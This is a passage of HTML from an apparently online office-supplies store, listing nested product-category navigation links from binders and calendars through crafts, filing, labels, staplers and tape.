<li class="category-6157857"><a href="/List/Binders-Binding-Supplies/Presentation-Books" title="Presentation Books">Presentation Books</a></li>
<li class="category-6157350"><a href="/List/Binders-Binding-Supplies/Report-Covers" title="Report Covers">Report Covers</a></li>
<li class="category-6157921"><a href="/List/Binders-Binding-Supplies/Sheet-Lifters" title="Sheet Lifters">Sheet Lifters</a></li>
<li class="category-6157922"><a href="/List/Binders-Binding-Supplies/Sheet-Protectors" title="Sheet Protectors">Sheet Protectors</a></li>
<li class="category-6157943"><a href="/List/Binders-Binding-Supplies/Specialty-Paper" title="Specialty Paper">Specialty Paper</a></li>
</ul>
</li>
<li class="category-6157398"><a href="/List/Office-Supplies/Calendars-Planners-Personal-Organizers" title="Calendars, Planners & Personal Organizers">Calendars, Planners & Personal Organizers</a>
<ul>
<li class="category-6157328"><a href="/List/Calendars-Planners-Personal-Organizers/Appointment-Book-Refills" title="Appointment Book Refills">Appointment Book Refills</a></li>
<li class="category-6157326"><a href="/List/Calendars-Planners-Personal-Organizers/Appointment-Books" title="Appointment Books">Appointment Books</a></li>
<li class="category-6157442"><a href="/List/Calendars-Planners-Personal-Organizers/Book-Markers" title="Book Markers">Book Markers</a></li>
<li class="category-6157329"><a href="/List/Calendars-Planners-Personal-Organizers/Calendar-Refills" title="Calendar Refills">Calendar Refills</a></li>
<li class="category-6157327"><a href="/List/Calendars-Planners-Personal-Organizers/Calendars" title="Calendars">Calendars</a></li>
<li class="category-6157831"><a href="/List/Calendars-Planners-Personal-Organizers/Personal-Organizer-Binders" title="Personal Organizer Binders">Personal Organizer Binders</a></li>
<li class="category-6157832"><a href="/List/Calendars-Planners-Personal-Organizers/Personal-Organizer-Refills" title="Personal Organizer Refills">Personal Organizer Refills</a></li>
<li class="category-6157833"><a href="/List/Calendars-Planners-Personal-Organizers/Personal-Organizer-Storage-Cases" title="Personal Organizer Storage Cases">Personal Organizer Storage Cases</a></li>
<li class="category-6157834"><a href="/List/Calendars-Planners-Personal-Organizers/Personal-Organizers" title="Personal Organizers">Personal Organizers</a></li>
</ul>
</li>
<li class="category-6157487"><a href="/List/Office-Supplies/Carrying-Cases" title="Carrying Cases">Carrying Cases</a>
<ul>
<li class="category-6157488"><a href="/List/Carrying-Cases/Cases" title="Cases">Cases</a></li>
<li class="category-6157811"><a href="/List/Carrying-Cases/Pad-Folios" title="Pad Folios">Pad Folios</a></li>
<li class="category-6157852"><a href="/List/Carrying-Cases/Portfolios" title="Portfolios">Portfolios</a></li>
<li class="category-6157962"><a href="/List/Carrying-Cases/Straps-Handles" title="Straps & Handles">Straps & Handles</a></li>
</ul>
</li>
<li class="category-6157489"><a href="/List/Office-Supplies/Cash-Handling" title="Cash Handling">Cash Handling</a>
<ul>
<li class="category-6157490"><a href="/List/Cash-Handling/Cash-Bags" title="Cash Bags">Cash Bags</a></li>
<li class="category-6157491"><a href="/List/Cash-Handling/Cash-DrawersBoxesTrays" title="Cash Drawers/Boxes/Trays">Cash Drawers/Boxes/Trays</a></li>
<li class="category-6157492"><a href="/List/Cash-Handling/Cash-Registers" title="Cash Registers">Cash Registers</a></li>
<li class="category-6157493"><a href="/List/Cash-Handling/CashCoin-Counters" title="Cash/Coin Counters">Cash/Coin Counters</a></li>
<li class="category-6157494"><a href="/List/Cash-Handling/CashCoin-Wrappers" title="Cash/Coin Wrappers">Cash/Coin Wrappers</a></li>
<li class="category-6157506"><a href="/List/Cash-Handling/Check-Writers" title="Check Writers">Check Writers</a></li>
<li class="category-6157547"><a href="/List/Cash-Handling/Counterfeit-Bill-Detectors" title="Counterfeit Bill Detectors">Counterfeit Bill Detectors</a></li>
<li class="category-6157894"><a href="/List/Cash-Handling/Safes" title="Safes">Safes</a></li>
<li class="category-6157982"><a href="/List/Cash-Handling/Tally-Counters" title="Tally Counters">Tally Counters</a></li>
</ul>
</li>
<li class="category-6157509"><a href="/List/Office-Supplies/Classroom-Teaching-Learning-Materials" title="Classroom Teaching & Learning Materials">Classroom Teaching & Learning Materials</a>
<ul>
<li class="category-6157510"><a href="/List/Classroom-Teaching-Learning-Materials/Classroom-Aids" title="Classroom Aids">Classroom Aids</a></li>
<li class="category-6157655"><a href="/List/Classroom-Teaching-Learning-Materials/Flash-Cards" title="Flash Cards">Flash Cards</a></li>
<li class="category-6157674"><a href="/List/Classroom-Teaching-Learning-Materials/GamesManipulatives" title="Games/Manipulatives">Games/Manipulatives</a></li>
<li class="category-6157847"><a href="/List/Classroom-Teaching-Learning-Materials/Pocket-Charts" title="Pocket Charts">Pocket Charts</a></li>
<li class="category-6157917"><a href="/List/Classroom-Teaching-Learning-Materials/Sentence-Strips" title="Sentence Strips">Sentence Strips</a></li>
<li class="category-6157999"><a href="/List/Classroom-Teaching-Learning-Materials/Timers" title="Timers">Timers</a></li>
</ul>
</li>
<li class="category-6157386"><a href="/List/Office-Supplies/Crafts-Recreation-Room-Products" title="Crafts & Recreation Room Products">Crafts & Recreation Room Products</a>
<ul>
<li class="category-6157387"><a href="/List/Crafts-Recreation-Room-Products/Air-Pump-Accessories" title="Air Pump Accessories">Air Pump Accessories</a></li>
<li class="category-6157388"><a href="/List/Crafts-Recreation-Room-Products/Air-Pumps" title="Air Pumps">Air Pumps</a></li>
<li class="category-6157399"><a href="/List/Crafts-Recreation-Room-Products/Art-Boards" title="Art Boards">Art Boards</a></li>
<li class="category-6157400"><a href="/List/Crafts-Recreation-Room-Products/Art-Containers" title="Art Containers">Art Containers</a></li>
<li class="category-6157401"><a href="/List/Crafts-Recreation-Room-Products/Art-Kits" title="Art Kits">Art Kits</a></li>
<li class="category-6157402"><a href="/List/Crafts-Recreation-Room-Products/Art-Paper" title="Art Paper">Art Paper</a></li>
<li class="category-6157403"><a href="/List/Crafts-Recreation-Room-Products/Art-Shapes" title="Art Shapes">Art Shapes</a></li>
<li class="category-6157404"><a href="/List/Crafts-Recreation-Room-Products/Art-Tools" title="Art Tools">Art Tools</a></li>
<li class="category-6157417"><a href="/List/Crafts-Recreation-Room-Products/Balloons" title="Balloons">Balloons</a></li>
<li class="category-6157418"><a href="/List/Crafts-Recreation-Room-Products/Balls" title="Balls">Balls</a></li>
<li class="category-6157445"><a href="/List/Crafts-Recreation-Room-Products/Borders-Trims" title="Borders & Trims">Borders & Trims</a></li>
<li class="category-6157446"><a href="/List/Crafts-Recreation-Room-Products/Bottled-Inks" title="Bottled Inks">Bottled Inks</a></li>
<li class="category-6157455"><a href="/List/Crafts-Recreation-Room-Products/Building-Blocks" title="Building Blocks">Building Blocks</a></li>
<li class="category-6157460"><a href="/List/Crafts-Recreation-Room-Products/ButtonsBeadsStones" title="Buttons/Beads/Stones">Buttons/Beads/Stones</a></li>
<li class="category-6157511"><a href="/List/Crafts-Recreation-Room-Products/Classroom-Decorations" title="Classroom Decorations">Classroom Decorations</a></li>
<li class="category-6157512"><a href="/List/Crafts-Recreation-Room-Products/ClayPottery" title="Clay/Pottery">Clay/Pottery</a></li>
<li class="category-6157552"><a href="/List/Crafts-Recreation-Room-Products/Crayons" title="Crayons">Crayons</a></li>
<li class="category-6157627"><a href="/List/Crafts-Recreation-Room-Products/Feathers" title="Feathers">Feathers</a></li>
<li class="category-6157628"><a href="/List/Crafts-Recreation-Room-Products/Felt" title="Felt">Felt</a></li>
<li class="category-6157659"><a href="/List/Crafts-Recreation-Room-Products/Foam-Kits" title="Foam Kits">Foam Kits</a></li>
<li class="category-6157676"><a href="/List/Crafts-Recreation-Room-Products/Glitter" title="Glitter">Glitter</a></li>
<li class="category-6157680"><a href="/List/Crafts-Recreation-Room-Products/Glue-Guns" title="Glue Guns">Glue Guns</a></li>
<li class="category-6157722"><a href="/List/Crafts-Recreation-Room-Products/Jump-Ropes" title="Jump Ropes">Jump Ropes</a></li>
<li class="category-6157807"><a href="/List/Crafts-Recreation-Room-Products/Oil-Pastels" title="Oil Pastels">Oil Pastels</a></li>
<li class="category-6157813"><a href="/List/Crafts-Recreation-Room-Products/Paint-Brushes" title="Paint Brushes">Paint Brushes</a></li>
<li class="category-6157814"><a href="/List/Crafts-Recreation-Room-Products/Paints" title="Paints">Paints</a></li>
<li class="category-6157845"><a href="/List/Crafts-Recreation-Room-Products/PlaygroundGymnasium-Sets" title="Playground/Gymnasium Sets">Playground/Gymnasium Sets</a></li>
<li class="category-6157850"><a href="/List/Crafts-Recreation-Room-Products/Pompoms" title="Pompoms">Pompoms</a></li>
<li class="category-6157907"><a href="/List/Crafts-Recreation-Room-Products/Scissors" title="Scissors">Scissors</a></li>
<li class="category-6157912"><a href="/List/Crafts-Recreation-Room-Products/Sealing-Compound" title="Sealing Compound">Sealing Compound</a></li>
<li class="category-6157918"><a href="/List/Crafts-Recreation-Room-Products/SequinsSpangles" title="Sequins/Spangles">Sequins/Spangles</a></li>
<li class="category-6157955"><a href="/List/Crafts-Recreation-Room-Products/StencilsTemplates" title="Stencils/Templates">Stencils/Templates</a></li>
<li class="category-6157959"><a href="/List/Crafts-Recreation-Room-Products/Stopwatches" title="Stopwatches">Stopwatches</a></li>
<li class="category-6158045"><a href="/List/Crafts-Recreation-Room-Products/Wax" title="Wax">Wax</a></li>
<li class="category-6158048"><a href="/List/Crafts-Recreation-Room-Products/Whistles" title="Whistles">Whistles</a></li>
<li class="category-6158049"><a href="/List/Crafts-Recreation-Room-Products/Wiggle-Eyes" title="Wiggle Eyes">Wiggle Eyes</a></li>
<li class="category-6158051"><a href="/List/Crafts-Recreation-Room-Products/Yarns" title="Yarns">Yarns</a></li>
</ul>
</li>
<li class="category-6157815"><a href="/List/Office-Supplies/Cutting-Measuring-Devices" title="Cutting & Measuring Devices">Cutting & Measuring Devices</a>
<ul>
<li class="category-6157816"><a href="/List/Cutting-Measuring-Devices/Paper-Cutters" title="Paper Cutters">Paper Cutters</a></li>
<li class="category-6157886"><a href="/List/Cutting-Measuring-Devices/Roll-Cutters" title="Roll Cutters">Roll Cutters</a></li>
<li class="category-6157893"><a href="/List/Cutting-Measuring-Devices/Rulers" title="Rulers">Rulers</a></li>
<li class="category-6157985"><a href="/List/Cutting-Measuring-Devices/Tape-Measures" title="Tape Measures">Tape Measures</a></li>
<li class="category-6158023"><a href="/List/Cutting-Measuring-Devices/Trimmer-Boards" title="Trimmer Boards">Trimmer Boards</a></li>
</ul>
</li>
<li class="category-6157443"><a href="/List/Office-Supplies/Desk-Accessories-Workspace-Organizers" title="Desk Accessories & Workspace Organizers">Desk Accessories & Workspace Organizers</a>
<ul>
<li class="category-6157444"><a href="/List/Desk-Accessories-Workspace-Organizers/Bookends" title="Bookends">Bookends</a></li>
<li class="category-6157448"><a href="/List/Desk-Accessories-Workspace-Organizers/Boxes-Bins" title="Boxes & Bins">Boxes & Bins</a></li>
<li class="category-6157334"><a href="/List/Desk-Accessories-Workspace-Organizers/Calendar-Bases" title="Calendar Bases">Calendar Bases</a></li>
<li class="category-6157498"><a href="/List/Desk-Accessories-Workspace-Organizers/Catalog-Reference-Racks" title="Catalog Reference Racks">Catalog Reference Racks</a></li>
<li class="category-6157541"><a href="/List/Desk-Accessories-Workspace-Organizers/Copyholders" title="Copyholders">Copyholders</a></li>
<li class="category-6157569"><a href="/List/Desk-Accessories-Workspace-Organizers/Desk-Pad-Refills" title="Desk Pad Refills">Desk Pad Refills</a></li>
<li class="category-6157570"><a href="/List/Desk-Accessories-Workspace-Organizers/Desk-Pads" title="Desk Pads">Desk Pads</a></li>
<li class="category-6157571"><a href="/List/Desk-Accessories-Workspace-Organizers/Desk-Sorters" title="Desk Sorters">Desk Sorters</a></li>
<li class="category-6157572"><a href="/List/Desk-Accessories-Workspace-Organizers/Desk-Tray-Accessories" title="Desk Tray Accessories">Desk Tray Accessories</a></li>
<li class="category-6157573"><a href="/List/Desk-Accessories-Workspace-Organizers/Desk-Trays" title="Desk Trays">Desk Trays</a></li>
<li class="category-6157575"><a href="/List/Desk-Accessories-Workspace-Organizers/Desktop-Book-Racks" title="Desktop Book Racks">Desktop Book Racks</a></li>
<li class="category-6157577"><a href="/List/Desk-Accessories-Workspace-Organizers/Desktop-Literature-Sorters" title="Desktop Literature Sorters">Desktop Literature Sorters</a></li>
<li class="category-6157578"><a href="/List/Desk-Accessories-Workspace-Organizers/Desktop-MessageMemo-Pad-Holders" title="Desktop Message/Memo Pad Holders">Desktop Message/Memo Pad Holders</a></li>
<li class="category-6157579"><a href="/List/Desk-Accessories-Workspace-Organizers/Desktop-Sorting-RacksSpace-Savers" title="Desktop Sorting Racks/Space Savers">Desktop Sorting Racks/Space Savers</a></li>
<li class="category-6157580"><a href="/List/Desk-Accessories-Workspace-Organizers/Desktop-Stand-Accessories" title="Desktop Stand Accessories">Desktop Stand Accessories</a></li>
<li class="category-6157581"><a href="/List/Desk-Accessories-Workspace-Organizers/Desktop-Stands" title="Desktop Stands">Desktop Stands</a></li>
<li class="category-6157582"><a href="/List/Desk-Accessories-Workspace-Organizers/Desktop-Supplies-Organizers" title="Desktop Supplies Organizers">Desktop Supplies Organizers</a></li>
<li class="category-6157595"><a href="/List/Desk-Accessories-Workspace-Organizers/Drawer-Organizers" title="Drawer Organizers">Drawer Organizers</a></li>
<li class="category-6157339"><a href="/List/Desk-Accessories-Workspace-Organizers/Literature-Racks-Displays" title="Literature Racks & Displays">Literature Racks & Displays</a></li>
<li class="category-6157753"><a href="/List/Desk-Accessories-Workspace-Organizers/Literature-Sorter-Accessories" title="Literature Sorter Accessories">Literature Sorter Accessories</a></li>
<li class="category-6157754"><a href="/List/Desk-Accessories-Workspace-Organizers/Literature-Sorters" title="Literature Sorters">Literature Sorters</a></li>
<li class="category-6157760"><a href="/List/Desk-Accessories-Workspace-Organizers/Magazine-Files" title="Magazine Files">Magazine Files</a></li>
<li class="category-6157812"><a href="/List/Desk-Accessories-Workspace-Organizers/Page-Flags" title="Page Flags">Page Flags</a></li>
<li class="category-6157825"><a href="/List/Desk-Accessories-Workspace-Organizers/Pencil-Cups" title="Pencil Cups">Pencil Cups</a></li>
<li class="category-6157853"><a href="/List/Desk-Accessories-Workspace-Organizers/Postal-Stamp-Dispensers" title="Postal Stamp Dispensers">Postal Stamp Dispensers</a></li>
<li class="category-6157915"><a href="/List/Desk-Accessories-Workspace-Organizers/Self-Stick-Pad-Dispensers" title="Self-Stick Pad Dispensers">Self-Stick Pad Dispensers</a></li>
<li class="category-6157941"><a href="/List/Desk-Accessories-Workspace-Organizers/Sorters" title="Sorters">Sorters</a></li>
<li class="category-6157995"><a href="/List/Desk-Accessories-Workspace-Organizers/Time-Card-Racks" title="Time Card Racks">Time Card Racks</a></li>
</ul>
</li>
<li class="category-6157632"><a href="/List/Office-Supplies/File-Storage-Cabinets" title="File & Storage Cabinets">File & Storage Cabinets</a>
<ul>
<li class="category-6157633"><a href="/List/File-Storage-Cabinets/File-Cabinet-Accessories" title="File Cabinet Accessories">File Cabinet Accessories</a></li>
<li class="category-6157634"><a href="/List/File-Storage-Cabinets/File-Cabinets" title="File Cabinets">File Cabinets</a></li>
<li class="category-6157755"><a href="/List/File-Storage-Cabinets/Locker-Accessories" title="Locker Accessories">Locker Accessories</a></li>
<li class="category-6157756"><a href="/List/File-Storage-Cabinets/Lockers" title="Lockers">Lockers</a></li>
<li class="category-6157768"><a href="/List/File-Storage-Cabinets/Map-Hangers" title="Map Hangers">Map Hangers</a></li>
<li class="category-6157887"><a href="/List/File-Storage-Cabinets/Roll-File-Organizers" title="Roll File Organizers">Roll File Organizers</a></li>
<li class="category-6157920"><a href="/List/File-Storage-Cabinets/Sheet-File-RacksClamps" title="Sheet File Racks/Clamps">Sheet File Racks/Clamps</a></li>
<li class="category-6157960"><a href="/List/File-Storage-Cabinets/Storage-Buildings" title="Storage Buildings">Storage Buildings</a></li>
<li class="category-6157961"><a href="/List/File-Storage-Cabinets/Storage-Cabinet-Accessories" title="Storage Cabinet Accessories">Storage Cabinet Accessories</a></li>
<li class="category-6157335"><a href="/List/File-Storage-Cabinets/Storage-Cabinets" title="Storage Cabinets">Storage Cabinets</a></li>
</ul>
</li>
<li class="category-6157508"><a href="/List/Office-Supplies/File-Folders-Portable-Storage-Box-Files" title="File Folders, Portable & Storage Box Files">File Folders, Portable & Storage Box Files</a>
<ul>
<li class="category-6157352"><a href="/List/File-Folders-Portable-Storage-Box-Files/Classification-Folders" title="Classification Folders">Classification Folders</a></li>
<li class="category-6157576"><a href="/List/File-Folders-Portable-Storage-Box-Files/Desktop-File-Folder-Sorters" title="Desktop File Folder Sorters">Desktop File Folder Sorters</a></li>
<li class="category-6157617"><a href="/List/File-Folders-Portable-Storage-Box-Files/Expandable-File-Folders" title="Expandable File Folders">Expandable File Folders</a></li>
<li class="category-6157630"><a href="/List/File-Folders-Portable-Storage-Box-Files/File-Box-Accessories" title="File Box Accessories">File Box Accessories</a></li>
<li class="category-6157631"><a href="/List/File-Folders-Portable-Storage-Box-Files/File-Boxes" title="File Boxes">File Boxes</a></li>
<li class="category-6157351"><a href="/List/File-Folders-Portable-Storage-Box-Files/File-Fasteners" title="File Fasteners">File Fasteners</a></li>
<li class="category-6157635"><a href="/List/File-Folders-Portable-Storage-Box-Files/File-Folder-Strips" title="File Folder Strips">File Folder Strips</a></li>
<li class="category-6157636"><a href="/List/File-Folders-Portable-Storage-Box-Files/File-Folders" title="File Folders">File Folders</a></li>
<li class="category-6157637"><a href="/List/File-Folders-Portable-Storage-Box-Files/File-Guides" title="File Guides">File Guides</a></li>
<li class="category-6157638"><a href="/List/File-Folders-Portable-Storage-Box-Files/File-InsertsTabs" title="File Inserts/Tabs">File Inserts/Tabs</a></li>
<li class="category-6157639"><a href="/List/File-Folders-Portable-Storage-Box-Files/File-JacketsSleevesWallets" title="File Jackets/Sleeves/Wallets">File Jackets/Sleeves/Wallets</a></li>
<li class="category-6157691"><a href="/List/File-Folders-Portable-Storage-Box-Files/Hanging-File-Folder-Racks" title="Hanging File Folder Racks">Hanging File Folder Racks</a></li>
<li class="category-6157692"><a href="/List/File-Folders-Portable-Storage-Box-Files/Hanging-File-Folders" title="Hanging File Folders">Hanging File Folders</a></li>
<li class="category-6157693"><a href="/List/File-Folders-Portable-Storage-Box-Files/Hanging-File-Frames" title="Hanging File Frames">Hanging File Frames</a></li>
<li class="category-6157694"><a href="/List/File-Folders-Portable-Storage-Box-Files/Hanging-File-Systems" title="Hanging File Systems">Hanging File Systems</a></li>
<li class="category-6157712"><a href="/List/File-Folders-Portable-Storage-Box-Files/Indexed-Sorters" title="Indexed Sorters">Indexed Sorters</a></li>
</ul>
</li>
<li class="category-6157375"><a href="/List/Office-Supplies/Forms-Recordkeeping-Reference-Materials" title="Forms, Recordkeeping & Reference Materials">Forms, Recordkeeping & Reference Materials</a>
<ul>
<li class="category-6157330"><a href="/List/Forms-Recordkeeping-Reference-Materials/AddressTelephone-Books" title="Address/Telephone Books">Address/Telephone Books</a></li>
<li class="category-6157346"><a href="/List/Forms-Recordkeeping-Reference-Materials/Awards-Certificates" title="Awards & Certificates">Awards & Certificates</a></li>
<li class="category-6157518"><a href="/List/Forms-Recordkeeping-Reference-Materials/Clipboards" title="Clipboards">Clipboards</a></li>
<li class="category-6157611"><a href="/List/Forms-Recordkeeping-Reference-Materials/Electronic-Reference" title="Electronic Reference">Electronic Reference</a></li>
<li class="category-6157343"><a href="/List/Forms-Recordkeeping-Reference-Materials/Forms" title="Forms">Forms</a></li>
<li class="category-6157677"><a href="/List/Forms-Recordkeeping-Reference-Materials/Globes" title="Globes">Globes</a></li>
<li class="category-6157344"><a href="/List/Forms-Recordkeeping-Reference-Materials/Ledger-Sheets" title="Ledger Sheets">Ledger Sheets</a></li>
<li class="category-6157332"><a href="/List/Forms-Recordkeeping-Reference-Materials/LedgersJournals" title="Ledgers/Journals">Ledgers/Journals</a></li>
<li class="category-6157769"><a href="/List/Forms-Recordkeeping-Reference-Materials/Maps" title="Maps">Maps</a></li>
<li class="category-6157875"><a href="/List/Forms-Recordkeeping-Reference-Materials/Reference-Books" title="Reference Books">Reference Books</a></li>
<li class="category-6157996"><a href="/List/Forms-Recordkeeping-Reference-Materials/Time-Clock-Accessories" title="Time Clock Accessories">Time Clock Accessories</a></li>
<li class="category-6157997"><a href="/List/Forms-Recordkeeping-Reference-Materials/Time-Clock-Cards" title="Time Clock Cards">Time Clock Cards</a></li>
<li class="category-6157998"><a href="/List/Forms-Recordkeeping-Reference-Materials/Time-Clocks" title="Time Clocks">Time Clocks</a></li>
</ul>
</li>
<li class="category-6157467"><a href="/List/Office-Supplies/General-Office-Accessories" title="General Office Accessories">General Office Accessories</a>
<ul>
<li class="category-6157593"><a href="/List/General-Office-Accessories/Drafting-Kits" title="Drafting Kits">Drafting Kits</a></li>
<li class="category-6157600"><a href="/List/General-Office-Accessories/Dustcovers" title="Dustcovers">Dustcovers</a></li>
<li class="category-6157645"><a href="/List/General-Office-Accessories/Fingertip-Pads" title="Fingertip Pads">Fingertip Pads</a></li>
<li class="category-6157654"><a href="/List/General-Office-Accessories/Flags" title="Flags">Flags</a></li>
<li class="category-6158117"><a href="/List/General-Office-Accessories/Interoffice-Mailboxes" title="Interoffice Mailboxes">Interoffice Mailboxes</a></li>
<li class="category-6157746"><a href="/List/General-Office-Accessories/Letter-Openers" title="Letter Openers">Letter Openers</a></li>
<li class="category-6157764"><a href="/List/General-Office-Accessories/Magnifiers" title="Magnifiers">Magnifiers</a></li>
<li class="category-6157787"><a href="/List/General-Office-Accessories/Moisteners" title="Moisteners">Moisteners</a></li>
<li class="category-6157968"><a href="/List/General-Office-Accessories/Suggestion-Boxes" title="Suggestion Boxes">Suggestion Boxes</a></li>
<li class="category-6157468"><a href="/List/General-Office-Accessories/Call-Bells" title="Call Bells">Call Bells</a></li>
<li class="category-6157365"><a href="/List/General-Office-Accessories/Loose-Leaf-Book-Rings" title="Loose-Leaf Book Rings">Loose-Leaf Book Rings</a></li>
</ul>
</li>
<li class="category-6157413"><a href="/List/Office-Supplies/Identification-Badges" title="Identification Badges">Identification Badges</a>
<ul>
<li class="category-6157414"><a href="/List/Identification-Badges/Badge-Reels" title="Badge Reels">Badge Reels</a></li>
<li class="category-6157740"><a href="/List/Identification-Badges/Lanyards" title="Lanyards">Lanyards</a></li>
<li class="category-6157799"><a href="/List/Identification-Badges/Name-Badge-Holders" title="Name Badge Holders">Name Badge Holders</a></li>
<li class="category-6157800"><a href="/List/Identification-Badges/Name-Badge-Kits" title="Name Badge Kits">Name Badge Kits</a></li>
<li class="category-6158050"><a href="/List/Identification-Badges/Wristbands" title="Wristbands">Wristbands</a></li>
</ul>
</li>
<li class="category-6157731"><a href="/List/Office-Supplies/Labels-Stickers" title="Labels & Stickers">Labels & Stickers</a>
<ul>
<li class="category-6157732"><a href="/List/Labels-Stickers/Label-Applicators" title="Label Applicators">Label Applicators</a></li>
<li class="category-6157361"><a href="/List/Labels-Stickers/Label-Holders" title="Label Holders">Label Holders</a></li>
<li class="category-6157735"><a href="/List/Labels-Stickers/Label-Removers" title="Label Removers">Label Removers</a></li>
<li class="category-6157354"><a href="/List/Labels-Stickers/Labels" title="Labels">Labels</a></li>
<li class="category-6157762"><a href="/List/Labels-Stickers/Magnetic-Card-Holders" title="Magnetic Card Holders">Magnetic Card Holders</a></li>
<li class="category-6157958"><a href="/List/Labels-Stickers/Stickers" title="Stickers">Stickers</a></li>
</ul>
</li>
<li class="category-6157439"><a href="/List/Office-Supplies/PresentationDisplay-Scheduling-Boards" title="Presentation/Display & Scheduling Boards">Presentation/Display & Scheduling Boards</a>
<ul>
<li class="category-6157440"><a href="/List/PresentationDisplay-Scheduling-Boards/Board-Mounting-Hardware" title="Board Mounting Hardware">Board Mounting Hardware</a></li>
<li class="category-6157441"><a href="/List/PresentationDisplay-Scheduling-Boards/Boards" title="Boards">Boards</a></li>
<li class="category-6157456"><a href="/List/PresentationDisplay-Scheduling-Boards/Bulletin-Board-Rails" title="Bulletin Board Rails">Bulletin Board Rails</a></li>
<li class="category-6157608"><a href="/List/PresentationDisplay-Scheduling-Boards/Easels" title="Easels">Easels</a></li>
<li class="category-6157763"><a href="/List/PresentationDisplay-Scheduling-Boards/Magnetic-TapeStrips" title="Magnetic Tape/Strips">Magnetic Tape/Strips</a></li>
<li class="category-6158104"><a href="/List/PresentationDisplay-Scheduling-Boards/Letters-Numbers-Symbols" title="Letters, Numbers & Symbols">Letters, Numbers & Symbols</a></li>
</ul>
</li>
<li class="category-6157519"><a href="/List/Office-Supplies/Room-Accessories" title="Room Accessories">Room Accessories</a>
<ul>
<li class="category-6157520"><a href="/List/Room-Accessories/Clocks" title="Clocks">Clocks</a></li>
<li class="category-6157665"><a href="/List/Room-Accessories/Frames" title="Frames">Frames</a></li>
<li class="category-6157340"><a href="/List/Room-Accessories/Lamps" title="Lamps">Lamps</a></li>
<li class="category-6157801"><a href="/List/Room-Accessories/Nameplates" title="Nameplates">Nameplates</a></li>
<li class="category-6157842"><a href="/List/Room-Accessories/Planter-Pots" title="Planter (Pots)">Planter (Pots)</a></li>
<li class="category-6157843"><a href="/List/Room-Accessories/Planters-Pots" title="Planters (Pots)">Planters (Pots)</a></li>
<li class="category-6157844"><a href="/List/Room-Accessories/Plants" title="Plants">Plants</a></li>
<li class="category-6157854"><a href="/List/Room-Accessories/Posters" title="Posters">Posters</a></li>
<li class="category-6157931"><a href="/List/Room-Accessories/Signs-Sign-Holders" title="Signs & Sign Holders">Signs & Sign Holders</a></li>
</ul>
</li>
<li class="category-6157643"><a href="/List/Office-Supplies/Shipping-Mailroom" title="Shipping & Mailroom">Shipping & Mailroom</a>
<ul>
<li class="category-6157644"><a href="/List/Shipping-Mailroom/Film-Dispensers" title="Film Dispensers">Film Dispensers</a></li>
<li class="category-6157660"><a href="/List/Shipping-Mailroom/Folding-Machines" title="Folding Machines">Folding Machines</a></li>
<li class="category-6157765"><a href="/List/Shipping-Mailroom/Mail-Bag-Accessories" title="Mail Bag Accessories">Mail Bag Accessories</a></li>
<li class="category-6157355"><a href="/List/Shipping-Mailroom/Packing-Tape" title="Packing Tape">Packing Tape</a></li>
<li class="category-6157817"><a href="/List/Shipping-Mailroom/Paper-Joggers" title="Paper Joggers">Paper Joggers</a></li>
<li class="category-6157892"><a href="/List/Shipping-Mailroom/Rubber-Roller-Cleaners" title="Rubber Roller Cleaners">Rubber Roller Cleaners</a></li>
<li class="category-6157905"><a href="/List/Shipping-Mailroom/Scales" title="Scales">Scales</a></li>
<li class="category-6157965"><a href="/List/Shipping-Mailroom/StringsTwines" title="Strings/Twines">Strings/Twines</a></li>
</ul>
</li>
<li class="category-6157612"><a href="/List/Office-Supplies/Stamps-Stamp-Supplies" title="Stamps & Stamp Supplies">Stamps & Stamp Supplies</a>
<ul>
<li class="category-6157613"><a href="/List/Stamps-Stamp-Supplies/Embossers" title="Embossers">Embossers</a></li>
<li class="category-6157713"><a href="/List/Stamps-Stamp-Supplies/Ink-Bottles" title="Ink Bottles">Ink Bottles</a></li>
<li class="category-6157859"><a href="/List/Stamps-Stamp-Supplies/Pricemarkers" title="Pricemarkers">Pricemarkers</a></li>
<li class="category-6157949"><a href="/List/Stamps-Stamp-Supplies/Stamp-Pads" title="Stamp Pads">Stamp Pads</a></li>
<li class="category-6157950"><a href="/List/Stamps-Stamp-Supplies/Stamps" title="Stamps">Stamps</a></li>
</ul>
</li>
<li class="category-6157868"><a href="/List/Office-Supplies/Staplers-Punches" title="Staplers & Punches">Staplers & Punches</a>
<ul>
<li class="category-6157869"><a href="/List/Staplers-Punches/Punch-Accessories" title="Punch Accessories">Punch Accessories</a></li>
<li class="category-6157371"><a href="/List/Staplers-Punches/Punches" title="Punches">Punches</a></li>
<li class="category-6157359"><a href="/List/Staplers-Punches/Staple-Removers" title="Staple Removers">Staple Removers</a></li>
<li class="category-6157367"><a href="/List/Staplers-Punches/Staplers" title="Staplers">Staplers</a></li>
<li class="category-6157370"><a href="/List/Staplers-Punches/Staples" title="Staples">Staples</a></li>
</ul>
</li>
<li class="category-6157980"><a href="/List/Office-Supplies/Tags-Tickets" title="Tags & Tickets">Tags & Tickets</a>
<ul>
<li class="category-6157981"><a href="/List/Tags-Tickets/Tags" title="Tags">Tags</a></li>
<li class="category-6157994"><a href="/List/Tags-Tickets/Tickets" title="Tickets">Tickets</a></li>
</ul>
</li>
<li class="category-6157376"><a href="/List/Office-Supplies/Tape-Adhesives-Fasteners" title="Tape, Adhesives & Fasteners">Tape, Adhesives & Fasteners</a>
<ul>
<li class="category-6157377"><a href="/List/Tape-Adhesives-Fasteners/Adhesive-Film" title="Adhesive Film">Adhesive Film</a></li>
<li class="category-6157378"><a href="/List/Tape-Adhesives-Fasteners/Adhesive-Putty" title="Adhesive Putty">Adhesive Putty</a></li>
<li class="category-6157379"><a href="/List/Tape-Adhesives-Fasteners/AdhesivesGlues" title="Adhesives/Glues">Adhesives/Glues</a></li>
<li class="category-6157363"><a href="/List/Tape-Adhesives-Fasteners/ClipsClamps" title="Clips/Clamps">Clips/Clamps</a></li>
<li class="category-6157701"><a href="/List/Tape-Adhesives-Fasteners/Hook-Loop-Fasteners" title="Hook & Loop Fasteners">Hook & Loop Fasteners</a></li>
<li class="category-6157734"><a href="/List/Tape-Adhesives-Fasteners/Label-Protectors" title="Label Protectors">Label Protectors</a></li>
<li class="category-6157794"><a href="/List/Tape-Adhesives-Fasteners/Mounting-Tape" title="Mounting Tape">Mounting Tape</a></li>
<li class="category-6157841"><a href="/List/Tape-Adhesives-Fasteners/Pins" title="Pins">Pins</a></li>
<li class="category-6157870"><a href="/List/Tape-Adhesives-Fasteners/Push-Pins" title="Push Pins">Push Pins</a></li>
<li class="category-6157364"><a href="/List/Tape-Adhesives-Fasteners/Rubber-Bands" title="Rubber Bands">Rubber Bands</a></li>
